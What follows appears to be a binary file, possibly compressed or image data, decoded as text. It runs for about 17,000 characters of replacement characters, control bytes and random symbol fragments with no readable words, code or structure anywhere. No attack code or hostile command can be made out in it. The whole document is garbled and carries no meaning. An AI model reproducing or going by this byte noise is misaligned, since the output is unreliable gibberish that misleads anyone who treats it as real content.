C69�5��>9e����m�� B��_����JKnH:5!�g��CNPqfj|�.Xa'w�Zq�6<0h�Ig�SqکmIdSg��P+�J�s,Ee!�O���"��20��J��(��B�h��$��tC�UOЄJ7�3�y׊$�B�Kj�R\�-=�E�8��Z�_T.!b���C�UNi���*'����a1�g<���jS(�������*o�q7�<�c+b�<	h!3�RX�1im�̦�Hi�$R|��,��l�W6U��^Z){�'Ñ<��q�Lݍ#�����xT����k9E�P��/��X	�).i7��\�j$q�:.x��j�MdV"��A���z|�f?E7�mzX�l\�C$W����7���2�R�D���>escb����wc"L��V�6'��f�V\��H�g�2�Պ�uJ�M,�Y2%�    !� � ,    ��  � �H�����I�K�9^�4�H�//j4�E#��V�X����'�����~g��;�oߘ.7��ܩs?}���W�^�{H�֫Wf_R�Ngދ�)��P���G���{5�:=3�)ң��&=Z�^{�-��.�z��ֽWO�ѤN��)�)?���*~zo��~K������:�2��sJ�(C��ǯ_���N�9q�^?|�bÖ�2�-���%�={Y~�;�p�Ɓ�۵k�\�׫��v�ײ��˷}i��Or���_G/%���=6w��CNΥ^p8
� ��ڞ������s�7\q
׏=\`UM�T�?A���O�4!_x9��=rP�WSM݃�U����>U�4!K)���>*���P2]5�>�ݓ>!���Rp) �}�Y_B:ߎ"�E�S�3X�PMُ�>6�SyՕve,� N� �	
��~�%\��۝���������m�]w���wቇ��v(x���h��f���D�i���C�i���Z���Zk��p�D��uו�F^�(���ꡧ�y"��+z�a��h���ad�D@5���OA���aRu��%eSF5�a+�+�VA�Ē��B� Z[�EXcF�c��s��KqXd�(�|�&�k��W�C"������'��F�iwy�~�(?�Åj,���If�S���d�h���I(�,��1���/:�x?*�i�E�O>��>��wQa�tsСPEPC���V0�P s��id�4D==�T[qvGLK`�}�h{1w�V��˲�a�Z���dEQ�#�_��5����S�4�4#W+�8�S�"F��Eɥ���Y�G��]�~)d�xՕ�=�x�2�����W�������O�,��ri�G�郆kk���C�������4�t{�qǝ��)������sPEM}H��	1}�E^�Z �v���<癞��%�b�Gzdp`h�E�шEW	˳,D#��[�a�ŭ2�[�+�Ub��r>	��Nx�9h0�s��0/���a�����¥,�u��K��nA.��J����LhwTLQt�B��P�I�I��Щ4��N��ӏ-hg6a�S�����7��㪸�G:��7��#��G|8�>���rfs�L��hE;�2%�L%Pe)C	>NB�?��w��s�;��7E�q����&5F��oN����T�pX��i�B+��J6��D%[�2��N�,�eB�/](�s�9!�8�C���l��kW��|�v��nj��r
Qr(邸����1��Nrj���|gA	��rd{���8�t��I���|��Xl�ǝ�qSE��FǨ�G�lB�G
�|�4o2R�bi���r8dU��ƈ>�J�@3��`�Ow�}��<hhI�%O�LK��Ѕ0��<�]NQ܈�ť^��2����T¬eqК���6��2�/*-���I/����k�F�C���b�X�	Dq��G?F���'�ԥ���u�8ъ�'|�2(=�p.�ly%+Iz0ٲ��ve�	��T>��,f�iz4����$��H��ad�����&��Pj��r�۵�=-"q+آv�b�ZD�&6:�!�h]ָVd��ZH�/����b��m�K�<��)��X�%��eK��%|4EG�l/_��E���K���J��׹�Ɯ�CZW�f�+f�Y�U������4:�����BA���IT�+顧W�u�k��YNQ�Q#_��'(�-E����⧐�� �_��'%7��!�w���~�"JK�����fc%��U�z�J�'`
Vvw¾�h�2����$D��쒪/l��V2C�!�-J��8���y�!N�h�����j�;�P&*1��Jp[���֑]��w�4!���P�(��ǘz��'��$;�c�@4;�\�k�X�;�1�vz�t��9⩐�qUe=>U[�S�zH:���>nV�G��a@�q�cdK{��@�)pN�Ը�uPa�e���krT��
�r�JR�VT�����%�}���U�fJ"�e���\v5�އ (��C( $�j���[�Q'��?6�P(eg_4hJ��_�	8�o�����F�I�k��PF��P�-˷a #ʋ>�Рnc���Q�٘i6�h���i,p��9ɼ��jcmܨ>���SB�l�p�/sl����#Mi�K'����RI�j)�.�Z😫rլ&�ޫ����KQ@^~Bw��F�!�=r̝��qAt�lr��˰������o�s�V<6E�&�)2*�����hƲ��8Q�+�������64��6V���oB^X�OE���g$"����ִ�O�!a������-"hX���F��0llÈ>�*y�HpgFV�tKUg�0$�-ٴgg���phgk�M��gM4|�})���K�%'�@G T'�4id��SS��2F�QE4;#Y�@�Q2��+VA�RZ�I.s2^fw=�j�'(�(O�>�Rb�F+���?qdZ�?��6h�w�4�eeR�]j����Ӷ�Ţb�!/U�o�5L'p�$V�v~�K`!O7M��T)r���"�u8T/
����v��hΣhͳi��(�&b+����8+�v�E2&�ZT�Q��(�k�@�O�F��PE'uЃ �cvutJa0��EQz4Y-�Qq�)p7!k�k�=�C,*S< 5c�)���A� %H����dH��z��8ݒA}�7{xf�dA2�$"���2p�K��H#�R98�U<�V�A%� D��#�%i4�³��e�Hc��u�!ak'JuBJ��R��Gʸ*��z�AJ�HyS��o0t��iDO�HY�t�I;�t�([7�iW�v�b)��#�An�H���m��x�*�ы;������I�Qw�73��̒!�29 �p�r4hu[�U�4^@���FW#619�r,,ay���C�y���(V1�qS��F2� P/�z�'���3Hy�Nh}��k�jC94[`FvZ�H��U+�u��g<�[C��-h`c�e�}!,`�4n�6Х]��6L3]ϥ\\s��W�ǜ� ,�eCwshx6޵��9d�,�Gr��H�aM�#`� .�&-y�fVE9��T�M���p+$U�,���/uK.mDt�&u7��Ih�:U4�w��I���aٓw���,vwރ������jWD���7���u��;L' �3?ŵ�	�54�6�#7a@_sen��k�e�����@â��'DVX��C��UV���!�V�,wYMC�{vM�`�0uqK��&)�'z�P�['A(��i]��Sy�A�+h �n��HX��>��HWW>�|�P��Sk��z�vz�Q�D���m�!H�� ����l�>0ؑU�u��Fv3m�+��aԕ}
Hs4%<�H&(��aqdJg'���UzM�y9�GrN!�R�X�%i�w�fp*�!梤�A �UXQ����7�"IwR��+q�T��[z*T�@�§Ī]4ID�*�Ql��l�"J����z�� ����S��*G�Q��t��t�wc7C+�!�(ǂ@�"��`>��*�QP
�r�������Y\�|��=��=*�$�CMu����Ĥ�Rj"�2xմg71�5�g��,�IA�Cp�$&��@�A��[FE=��bt���F�c8g ��z�HJR�k��z&8�����)�RQ6F4��1�7|36�ɗ2 �Z�鷰i3��E!:��ǰn�l�՛�W~�Ge{�=��3\��U�藪�y!6O��Ys7t�T�A)�U%-�"�������!��_Y�B��fj�#�X�xAw�ʛ�#}��ګ��x�G��!��2Cw2��ӠI+!�b-�q�b"�A,�U,+á/3��A4�qt�c�
d�j��R�F&����?\6�P���Y$4s�e#��*a�1r����Bɚg!�!8V~H��1%؊AP��]�Gk95a�g���$s Á�,�R��@?u=Ӄ�h���bT�h=���q�=���[ug+6,��Z=B���)��Ӌ'�}b��z����xzB��F��I#�yk�G>�>�r)Wqtܑ�V���a���av H����V�����aǰY�#'dy��o��TPfHz;��1�Q�g/!�$|g`
.��9���c��{n������w@�����3d&�sB�,< [��R�A{�!X��$��q�t�2=��3j*8Pf[��(l�� �fQ`d�QY+�J�Qv�1<0��lE�AP�!�I�E�	)OwY��6�/�A�;9΢" �"ȴ��B�j϶k#eIhV ��V�#rP��e�Ye�+��	���&�sEᎽ<v� ��˳ǔ����s��r[�A�>9cF�*�X33�c����AKnp|�P̭�P���� Td�&+��um�uj�u�b)L��"<���FU�Q���DE��Y�u�L=Nb"X2$UNz~�^
黖AV6�gc���Jg*�y!$�A-?y(��n��OܼP�6�?j�w��见�(����E֙�2�KM'��� ��P�������h�N���s��*>��j$��k�� o�QWt>�u��\xn�������Q�AH��""�Q��>\��p�H�%�b$�ܞ�;�\"�#�L;f�;�R�����:.j%!Yjz��%���B���U�B��B��?3���h���#����*8�1�n�ΓN�ڛ�ګ����jN����+ء�f;'�]����+:k��q�#(Js|��%��kr��ͯT�J�*7R�[���K�_�g9`ꇁѻ�B�e�"lgd�K�$���%�����2@�bvzn��q���z�!,,��Χj'�{�tG��*�t<6f��'mBP�����-�P�ڑ�&��&&���ش�Rs�P�2Ԓezo�H�q):֨n�vL�q=��<䜆��Q�$�Y�X���_i��}^�V6㳚s�y�g`���/t�`yi�!��q��� ����Q�X��&�F��2�Ȝ�o[���h	�P��1I�"�m��ګ�~P����&���6鼱qλV�/i�'h���k�������HH�)��nx�R}��p:���Ο��>7qD���acV�$%2%V.Oyϙ|aPn��L��Zo�x��Aa�"�s����!x!F|�!=*A�8G�1>Q���}��1�U�!�=���YO���P��P��A|�a�%� A�h*���v�A�q�v��G�A'����!H����hS~B'¨��k)7��̦��ca��*�1+��Ս��EaH���$H:��Q5#G�8�F{�*¥���"2�Kd9'���M�a�t���rrԏF���΃墳�$�>����eb��j,����g���joП>�'�Y�H�Ɉ��7���P����׏K�,a���2��C��+Xq�=�[���b�_?~!?��/_��&A�r �~�@��ϊ>3�B���'��?�%�ϤI~,}�)s��~r��Zf�=}S���7f�έg�u�G�*�}V�ޓ�vm����#�u,�1��ʭ�w�յ���7up�z��ɱ�O��z�/\Xߖęo��x�=�a���x0���'N�[�=���^��v��7,N(8������/��,ƍ�ޒ����}��}�Ć�f�Q;D�;o(Q����ћ��`��E���(ʒ���t�і�q�/��I4��I'��ڧ����A	�ᇌ��r����� ���3t�+�8,+�B,�2��*�x���J,����+~����{�8����
.R 4��)J͠,ò��˒
�'�{�ۂ��&z*�H�(9���G��
:��0R�::���D(:���NB1��:|�s�h5֒����������3����;L�co����	$|��o�}�ۧ�4ZMÊW��b:��"�}��Ɍ ��� ��|��$~�I$d��
$��]+F��9���$Q#�*�,�b:�-��ƬH�[��
rG~��Qܫ��g��H4~1��+/�p���D��zla-���S3-m#6�Sh΃6҈!����P�B�P:%�/ԋ"Ԟ\���K#R琢�{N8/�Y����B��]�>eU�h��,�� qR�Wa3�P$`)��:��2pCM�)C�ʈ�^��l��Ji+#o�*��i��}��*+��Z�{Tw����q0�B목кҲ'3�w_1[�J��l��d�(�v���,���2�NS�������К�3����tR�|3����p/�8�x3�GO�����'SO�i���yR�ycٶ�D�i��

$�Ah9D��	��X�DB\��[$�+��B[� ��gFͅ�ܲ\�Z���t?��p] W�"�� �*q���U%)%F��܇`�"-�DXjZ.S9)9&8�A��L��� $P�Y�ꄗ��L3s�FHf(Š�8�1�X��ހ��P!��Z8"��8��g�š�|${B	Z����az�Q@L�Q�1X�Z��  Y-Y�	�&��qȄ][>�6��Gw�?r&q�"`#�"�z��.
DQ��f-��O*�b����f�9�`o��6'��	dK��	f�S">����é���S���2��i<�*��6��w�3�0/S�\��'S6��@�*��D@��}R���#�!f�
T��e�Wk��F"5���>�,	�ވ e�����t�#tR�S����GLNE�,�J���-w�+�f9���8��1�Зc�?T&&n#$Xg�!6��m���H9C�Y擎ȧT&<�Ed��qNG:I�g�1T3���K�È�,��(���(dL�&z`7&�jj3�bA����g��Hjy%k �Z@ۗOq�|&�	Wַ5	k�]C��(��0�⊏Rĭw��\��轺��$1�^=�d�Hsi��j�\=��RΒ�$�[96��n��Q�j�0��"Q���z�K�i"��̤�<]:�fO^^��@շPafcV&9�4*�\��
!�]��~�3������8�
�=�|�X��c0�P`57۴�eprQ�VVQ�RvlsK�s��F�8Z���"�U%q�Ҡb𢜎p��)U@���eF1z�<�%����=��y���Z*���n�D�6q8����P<&���JsNֺ�i1����A�+������r���Ta�W띚`�5g1�#v4��c_�Y���X�F�U�	Fh9��u����^"���S�[��,�d�Q̸�I���f<�J���
Ѧ�E�q/��S`J[�>�m��N7!�V�(U;pJOXy���&��Y��|����x,�5+E'�0D;�i���+_96xlv��� 
��H�ਢ���|#a���h�}�O�����n�0���h���.���un-m%`S�z-	0����&b�mɤ����Is)rӛ�m�aJو�K*�S��RW����{�\<j�j?�򭮏���f���u�L��j' E�WmH
����L%@!�ckC�=^�h+B�����VS�u��r�Q��Wr��Xs��Q��RRo�-�bۿ*٫�TF�-�"zI&�;I�y��^*��mIӸ�L�\"f<�Z�4'g�J�Dj��í.����f�Y���Jש'�OagB��]��N��^N����{H�!<��P�ұ�le(D�pB4�|{� �O�ͪj�=��Ϯ���>�������A��}�I����ĖUˑʬJ���+6a����"������F�h�}��o��B��D�E"�����k)$)	���� ��/A��ȥ�S��	*^*��P�U���8�1����+#���L���z"{�2:i��=z(>zP:ხ,�6+�=e��#�Y/�4g�/rRI�:kB����B|b�9Z<�˳�X�# 4�7��4Ӱ��,G�,�[3��������j���7�B<�!1!�1T+�! �$��3��%�A���-���"��ټ9��@	�I=E��+;jS�"�����~x��,�j��ޣ�g�A+��*��hs�9����|����h�8�� 	c����'{��)�3���C�V��Ij�˚���)k���0��,�;�i����˸�[���?�B�@��`1�*�V��A�ꑺᐩ���C��Es��d��P�� =��E|9�b�8�Ey��D�;y�1�Dz���ޫ2�9WԲ�I,s�I��"��`	^�f�3ws���:y3yB��v�ŏF+�3\%ʣ��a�l�FyI��ڷ��?�Ѭlq$k�y�-Q���9���a%�8�S�~��Y˦Q��b �Y9��~�K].=A�%��S9����5����7�bS���6),���#��؀���EZ�A�����1�!QA鞟����I��+���+�	�B��'X�'��;��	�3�I?��l�����
ƒ�K���0˺�����H�2�G�?U�4R�(V!I�G�"���m�~T#�����K��ěŇ8	-��8�R)' �.&�����jL�{5oB�@����=V�A+��EI��-�<��-諚H��QI�+;�1F�>���s,~X��ʇ��+'ĳb����.�ŚD�Ɩ�	�A�����JN���|!)QҌM��r��#?���YK�O�ZF��K����&���2����Y�pˏp�	�[2L�=7��7P#+HoR�����+2��*s��;IZ,�<�8��.��!
7	4C�rs�t�P! �L3���
�ګ���
oيx���
���崻#!��F3�,U�������(y4������$0#�	OB� �ѣU9+�R��9=S��yKܢ0��̵D�~8ޛH#[��D�?e�{�U���g�Lh�u��`(�ُ-�	��P<�I}��
��� �v�`\9�b�3�$Q�(@�(�zk�Ɗ��+��S���7p�	��Q�̈�8ܗ)���,�խ̒��|;�	֦�ҦyY)]��5��A']ܼ#�V��RU���iV,<���K������c!��_���8��+2�#W�3>�S�6�v=>˼�{�Tg��4�����F+䮜��C-�l�;Z7t�У�/��8�:Do������Q]�@zQ�8��̀<ǈ�� Y�IJ�4�q�HsJ,������ ����!i���Y1�ľ�\���3m֣ �D�����iH��+�8	���M��H�Ey�����-�%{�=`�5����=r�W���;�hB�Y��Êx�+�+X�?�[B��"���ʐ�W}:FJ�#k$v��������w��3N1��-����Y~�Տ�7L�x$��1��
0�
�E]�`%]Fs]����(����g�ϡ�ڭ��1���Y�S+�j�,`=_C���mBne=�X���A_�Z_#:I��6~.(h��臚��5�>*���!��9�u�Ի�I<J+�K2�߀��\,�j4�=D���%q�#��;���X�9d8{��ӊ�����Jθ$b�ټhA�`ԥYV�#�U�@Z.��i�"�,4	ӛ�v����~b��-R��㳲8Ȏ���7�Հ��5^s�^r]��rE���&%�^��|X��U
���MV~��
�@�3
�Q�\�v�Á���
���	�������k��J��#>�4��{ٯ�k� �+�-����RG���`��

��A�S�H�;�&�����i폝�E�s��}OƼ��hA�p�,�ƀ�$J�,@�j�5[޽�(׬5�v�E�t���q�~�6�ţ��|��TYTa4��-��L8���/1�F:�~�_A�7�B 0�ы��J:�e�T��R��驃݀�����y��0�Qfd�h�֛���A[$Q&�4��2S�eM�-��Z�nz��&�@��]�I9�����P�ɬ�_��\>"�m��A(�u�S�[E+I#6Z,��v�CB��怺:7z��)�B�B'���H�����3���	0둸(�B9�-�g���>n�˥�J�Z��U��F6]��n�k�%G�gal-T�ڝVS!�R!SPvV��]-^�e�s�8@*:�A���S�+Bo]e֛_fE��e-�ޠ����A������<'f|Bj5�zFz���[�bB�j0
������崰��t0�@B*����� )���0ҵ�ܿEN��M�끾	2�k,_ﶜ�{��E��l
��`�f���{�P��`�g��ҮS_�x�_2�/yi�V 0b�����L�H�Z%��̄�+�^�r�h*M{�`)T��#��q��j6F8c�u�><��-�1���x(��G��,�����H��Kp�\��}��8� �����)�RY���`-W^to}�E+��,���^
��U9��O �����&	���:�L̼2��g�p���'���c7=^�A��w�bz �ظa���'�'�f�����`d�i�|�-��FpS�.���G�<۟�����ъz� �J�gT˰DK�[��8�J�x��uv7�_��(��%�9�Fo*��3�k�,��ԭv��䯨�1��8\��<w��[z舂��.�]����S�u�]f=P�9�"�6��lt�����5
oױ��$�����<�D��{�����2�>��e��۾E�4��{r7��<�3�&�CJ I���Z1�T@
4&�|ÒPz��~��`/�Y��z~���ґ��vo{��3��i�	��k����	O�M�@*7}�9w��s�MD{����1	{p{��+󵐌6x����pޏ���a4̉��Gz�XЃ���AzJ�9iC���
�i(p�C���	'�F��ׯ��}#��Ғ$L~``���&�}�t���O�J��X�T	���~��,:�'Λ9}�Z�%>��N�ɚ�̾{���;ï�H�d����^=|���*�^�K������������/�=9p���C�؞{uN�9� 2�z��i朹�>���@��-�ө����ϵk}^^�n)�6�۶O���-����g܉��P>�S�<�q��Nd�z�&ʂBq�I',X@����~q�0�\����ꕱ�E�	�	0ȝbD	UdP�
A��D	m��r���O}�QE�>3��WL�T�T��tUN!�M<��HJ	EUIO�C@�G�s�y��OV�ܓ�=Y�%V`{��R�S\��Zp	��p��Aڑh�u$w�d{�Av�n(P������^d���?l���j��&gk��A�ly�V�l��雜g��ב�D�=���x!����y�B� T�m�sE4Pe����a[��c?r�x^?��#�a鸅q�BC�>��Dx�B�$P��.�L&�9?h��aL5�#@�,��b�T��bQ;͈S�$I�T�ޞ�,�4�#�V;F��Rd�y�[n�W\�l1hwEy�_F�4ih�uz��5f_NV~�)�f�9�X���F�_������gn��3rn#�ro���/Z@�t�����QE���qadqr�1�o�p�y��Ֆu��c��4��X�VVWbՓ�x����׫V��C�ԩF,�;��&���ؒ��M,y�!U*I�w�@��R89��H��D@�J���b���V��Za��vϾj�&>M�֑��UXi����|�8�����y��C��푕b�;ld�-��u����yq2mw��!���5��	��(r�z���m��)�c�q�
hj'+�����a	��]����@�uwQA"���*mP�ɫX,��
J�T 7.�h[A�J���mko	b����*>1ɫV���.`c_����%>��W�懤.��^�9ػ��0�H�o�~V&%Ji=:�iF��ݦx�*�����fN`p���w�{`�$@b�����u$�T�<%�����	�b\�$�l�]Q��RJȘ&KYzK�H���@�l��ծB��@d q�"�q��Y	�6���qH�	��7n��D%:a���.�G����ԃ#�J,������E.Kr����/�Y	��d� S��Ѓv���)�;Q\Fr/��Y&���x�1���>��e+�H�He��g���r�O|�lW���F����0�
Ώ�B:$L%�*�B����b������!9�#ۦ@e$��K?0T7i݄��lJ�bJ��Qq�d��N�q�#�=i�xR�U)GeБ^����◒n��e�?:�:�&���w������Lל�e�9�:��2���Y.w%*���R'����!y(�M�h$��IsCp�a��5H|�ils&őa��y����՗���7�Lݔ�b��P)5Vz
�N-�!�Y�xte���@��	�l����t��#�����rP���T�����\����<�!z�����aC�z�f�ssY��3�5	�,l�`LU��2F���P
�\�S���4�;��Hn������-v�5sxM��� /�u�ujM��X�*�#��=��FH6`��u��s��t���զ�,�^n)#A��F8�p�AĜ]u�A��U�-R)i�dY)I�Ah�(�0}�)��-�hk���S�dE���y���c�K�������,4�˾泣&��4���Y̫л�3a�XkG�8P�2F��e����-Ej��YS<����Ce��&��o�r��'�lS͜IA
l
:�x��P{�ư�I�j�ol�c,�$�h�l�y#�@���J"]ӈ����������1��������7q3צ!��+���f'&��
�t9��$�A�|<�G��[]��¥ ��h"�{)��#R���g0fG&�^l�>�5N����4�l��I8zf��d�H"'W�q�k#�H�@�@�0c��B�����5T�(��c�/S:�_vMT��Sm�'H0J�5J�lQ����(pn�rV8ؔ��p���Rf�\�h0�:!�O��j�([a�I�y�~�2��8{M�Ι�}�]�C�f�+��/Ym��W��������n��ߩC��H���	O�801]��z<����xhrw~Ls0��=��G�zR6K�G������c�����+��3��4M�WS7�EVn H���TyC��9'���>�*��C@�����v�n�Yw���"�X7��.���i��ŕִ}T����R$՝�[�c�W�U^|]�e�}��0��������K��9Y�9��l�F��U��F���Ei��C�D��Ъq_H	�ڀ������/�y�8��JT���Եl��%�A�G-C�*�īܠ(�]*��y��
���=	��J���]�5E.�F.���]5���E��p�B�L�����p[��I$^��) �	f �%"���ǘ`����,�́XZ��Fi������0D�	��%�mT�d%a�̋V�U�
���;E�o�U�<�D��	0�c�?�A~�@h� ���Ą�N�0I�M�썘�P>���]���(�:��X�����I��auuE�\�Y��[�}���x�#���z0=DJ�e@$�xI)$\��O1���Fɐ�
2Xk�I*����f������Hԁy��m�y�GM���C��V��1"ao�Q�eX,�@J?U��	T~����鍆�Hޝl�V�RW��Vn�VrA=�el�=��=������ ( ����q�����@y���i�RK^I��IM]$adU1�a$\��X�e��Nf^ ~�՘��|�F���P�S:U�^m�(��b��+�QP<TK����"Y@I���8G)�G�J��G��+"a}ZQR�ѕ��DuY?Т��L�	YI�u�=����Y�X�E�gV��x�GZVG��!�I����x��X��'~Z}�gZ����)�����n��=&�W��Z�f�|���{8��(h�(߽\����P�A��d�����r�-E���񐌥���^��U��HO�K�O+Ij[�Ic���~,�4��G��r�Pei��JO����>-r`AT#TJ�F0��������A�)��陦i��i��Ё���z*2؞�霊�~*�5KƑA �K������ۈxaq՘Y.�S��o���	Ǐd1���U�Y=B$�W5]=\g��e�e�ũ�ך}9=X^���H��k��k,YI�c¢�ყ0e� ���MN'�`�8��̕���b\Q.�gm`ԃ~�Z?uM�`c��C~ZW撨d�����H�?�k��쫾��������!��Gx
l��j����_M�e�t��ze��JX�l����[��pƿQɽ�Fi\ɦ*�¹�uR^�H���5���������F9mQ^��j��I+�z���ڛ�aWO�ä@c�0��x��p�B(������pk˄�1*�v�ĐЈE��͔�q�x\�E8�~����`mt #��.��n�&��F�$�J��D���ϘH�UE��:�DS�����U� �a�L�21���N�(�_b�K�%\C�חX�\R��{U�~,_L��V� �lZ��"�!�j�RQ ��ˌ?�M�F)?=���ĐJ��5[)��%ɝ什�ڶ����#$�����mDlX��&�>nJ���$n�".��" ��i�Aĳ��f�k�2�+�H�X�'e�Ib��B�W`T��H���XTN�0����T����U���GT�A�X�����+����Ijf��k�^P���<1� m������=���>�Ŗ%��x�o`A�Pe�"!��>��F��w̭@4p��Ø.�h�w���҃��������
���F�C`cA,D�顦%���	�]��u�
�.�UU՜pf!�䔁��N[�f��ޕ �=�I��W[}�+�,��+���	S/�pdj��	nQ_��6X�J^ ��|0 2�Y[�z�c���U�v�Z��Cr2�q��k+3�Z�2+�"�4����𹫙>�"c�h�m�+�.�3�.V�D �qA�C�)��#��T�|��&�Wv纰�RU	
���̏�ZHO��1�2���pe������Z+�F ��jh\l�ɥ�F�j���$U�Л�>�E5�c����G)/V�>���AZ��+��j85��.�a<#�V��$*��/�Ȱ�C �=���&���H��L��:A>�� &�D�br�H:ʒU@�_nŞU�=�h����j�]�FFQi�o�P.��i�X5ܪ���t��g� Y�Q��sbks���YZ��`���w��(����0�<]Q��t^R�EV���JPH��ƕ�q�a�$���X����"�6�v��x���� �Aس�,!������~)B���)p�u�_�-j�͈^��yP�	�jΧ����ya�7��5�lY%~�4�u�dLބ[e��D��нb�s��dM���J1Z��pO���f��f$a-c͜�����;iiC5_��f7#�C���Fm���KAЧ ı�M�0��Z����ry���W�Ed!���ށ��=�`4%,�PU��(�a�(a��a�Y����}�i��Z��]�%�L����~L���%dĥg_$E�`-���&nZ��hnȉ����u`Ǆaudiowl�#I#�A+��C�(˔��e�P^ѡ��O�:�R|���&�*�DD���fX�n���
D �q�n��=��x9=�V�H� =��~����=R�Ŷ��(���=2`0���<ʩ�&�D\}e/�Yi�L`}a8\�e�pЫ��J����ez� ����$Xj��:��1Ʌ��p�	
?��rP�k�ª$1� 5P��ɎG��e�
J\�Ѽ]ȓ�X����g!��
�1t<� ��<���$����7���J� �붛�"��� ����	���C@����9NA��r�@�D��B�W��D���8�]����+�f@��N�'�B|�	Ь%�J�4�O���胯��l�����|p���$��3������M����7w�e����^�9�	�X�X#h_��J��( �J����E<�|��Z��I|;��3 8A�4��^�kUS��^{g.]��{.���Jޙ��#cBb"�EF.��*x�L���a3F����,���W����O4<�^�{��u�o?������ѣ2��賢ϋI�dN�L��ǒ���/���]�#P�'�8i����@��b)T�N�9)Z�AQ�V��	���W�b;��h�P������'��6��;��F�m��=z�	���&Λ:�N(P��^={^����Dp�,�B<ت"3j�0}�����Nx�7���=�,?u��e̷+�Gǋ�4���˂o|�����|_���Ք~}�����m���-�3��`�{���}i+�久�Ōlق��Q<Ͷ��{��
"Ȟ-�H�@.�Q� O`̱�(��,��+��Bb	&/H�$+>T餏��j�$���yʭ}b̭�����ƥ��j�)�ht"+%N(�D�N�(#��@r,�.r���j,���.�o|��,����1�"��9�/�},�7'z30'� O�`d�{��:�T�{�8A�� 7���g+�N��ˢ���<� ;P�ӎ���&�j�Ve�}����[�B��K�ď�k�'�����Ç�3� .��!N8d�~&r+����룑B������%]Z��,�<�ZZ���E�������Z�^���Ѷ���J_���+�]�()mZ+ƅ/T�>��k/�R���sC7"�,�Z�)#"|"��͍��>[
P�S�;�0���|��9�3����~��
�;6g�4���F�g:��i�%��U���̯"��)�	۪�U#ӓK�	k�X����4�,�tv���֍����B+�嵥���I$#髚\�L��ܽV���K����j
H���� F
�{=,��or/��F��'��p��K�m������qL��
��"��'�"�,�\gY09���/��Y�@1#.�	�+���"��� �0�\F7%��4/,Y[X�rN�O��SW�uj�2'E�Rד�����b��>x\��vD�O��5 � 'ga�r�Տ��@
rPcN���,�"�]���-��C��H<b���[(Y=�Q���.�Gn|�/9�GV�ʎ��#�X�o!�tW<�\�I5�Elҥ���D�2�^�HA�ulZoHܚ���loJ���P��<%fE	���a�=�,L��B��}<��1M�,Ầ�3N��m)��y����� Os��쀧:�s�|�$#��R-��b��A����we�U��4�%M$"
0�A° %�1�[b8 i1�0kr"O�2��l�W%��JB"�܁�'1^�L6=?ޣ8,����m�6\DJm�O)��c���$�8iKotc��8Ǐ��lq\�w���aE2S�� 2{ @�P��t�mQ[ ��e�~�A@W�a�GƦ���af'��G�#���2%5WJ́�D`t�F �XU:��0����N#:��D����>i�ȯ<(#%�Y���x *KA�!H�����������$��\.�U�����? 3���96*�GMa�S4h�u�QJm�U��y�c��4���'��ae߅�+�>�U�Mp� 2%�c�Yљ�)\�CN�����q9!���i°�2T
9XK�D�~�i\`�g��թ5�
�!b�=��Om�vp��h�Zҙ��,����c<�M�O��I��A����[��
M|D�)�fΔu�p�փ����P�QԒ9	{"!�P\�B1G�p%7>O'��	m���{Y%G8�bmz�c+҈3���c����h.?m����A��>J��G2R5ғ5u��42�*�c]��<	��o�͝��w}�.~��;]:�!���n�֔́2s����0G9R{�|����З���E��P�řr�"���A�I�J�9��Z��o
�ق�F�U^s��!�gT��LDx��]H�I��p!�\)!	��"%|��#N@|��FW����Y�2�#_`�)ɥ'�(�YL����)r�:bX��>H��������!2`.����D=�{�I�!ns��*̌���ÏI��5�����2�4
i����^�	��mt�	�)E;�Z��ERjm�gJi�&��<7���`�$sMU󭕪V�=T�7�J�	'xC;X� s.'�G�bB�o�S$�e�����"9IL��T红�.vgf]��"'ֽ�C����HGn{�;�8�>���~��r̨�3������!���u�	hyҪ�Tb潢h&fg��oE~D����G��R��A�yⰨ:��{H�G����.�X�IN���h�<S�<�9+R����J��`8m�D��}t���E2��y�/�jng�y{PC<��8����a��ؓ�!&%�֕&�=��]��X#-:E�r��,L4��@��û�%ɢ(E�&�&d9jd�h"�x&����n��yoE�2�c cv6C7VFN�>c��4�@ ���!,��|��Q��2�����&'�% L��F��jќ�K��Ҧw�f"������֐�+pe��2"I&dEV)2rf���� ���1���@�zb#l˫�#@$&�r��[F�q���1*���A��pL�x�Ǧ�u��6�2rc��#ܒ����I&"���&l<��cJt�n+J�ܚ���G��+��1j(h��{�l{���+O�@"RS���fl��3~��8CN�D<�\�w 	��F՘p�ũ"-�zol��=�eV��A��dڦҠ��ʢ,(!��TM��-���AF�!����-��Ƞ$*g�|�rډDX�#R�0Fˊed2����0�)�u��$��ē�b*�j��I|Isp���h�>��ք���d����&��`0N@��sL��ȷ$/�v�V0��P�4�$$b�N@if�:I0B��B�R<���`"H&��i�X�X�é�2�������0�,�(w*KE�������#�Ɯ4"Xv��,,�3��n �:�(CB�A��,vM\BDXbDP�#q.ܣ��@Zr�n����x�$����",�΍0x�,+������z:�;��x@MK�J]�#7ƷlA�1܀�"1��)���F~���%����n�4i ���be��Ȳ
��w@,"�@$!�f1W���q�`H���"�?�$WgV�#%�:p>.���Q���D��
 ����p�dn-���xN�r��D%e"I�'�U$@0�(�d��F0� ���ųF+0T)� n"_2!�$&�#:h�Hu�[��P���,��w&�`/0��y��LcL:c.��7�7�46��.�9��f�������`/��-(V l��@N�X�� �,?��@j���wX%��w�.(��*�L#�ۍ-H�#k�,41��@M���<@@�&����=]1w�M%(�N�8$rR�#�i4�CX��4k��t��u6Y�$5k ����N+�c��NJ�<�/��?q�L4o��4Т�D^��K~��2+�J:�s2�'���ds*� �F���VT��e��f��3B)�X��.��w�#x����X�B������8"�o��J�6mV�+�(�N;��&��,H0�B>裄���pSf�Y�"1Zlqq�bl4�M�[�	%Q'R�@�N1��#� �-۶�FD�p�+W O Uɠ����q
GFBOjX�#U�tʎ'.,�s� �n�0�u�1��4��t��.��a�H��"�&�
���|�y��$��"�B�&u=`EEXÄ����o�1����n�����N��䨰�B���gqbe���T�N�P'BBf�Ţ���hS��P�ND47�c�C�^�(�`�jI�*���n��ࣘ<ōX�/��7�#"���S!:�&D��mO^n�����J�X�]��{ �e>I+�~Ƨ�@:�K:��Nx4x���qeR�rˑr��'T�b��6�㶑b%��*o��2��d��=hNuѐE���<�v覡~���O�Fp
Wp"�
D �%���fM&
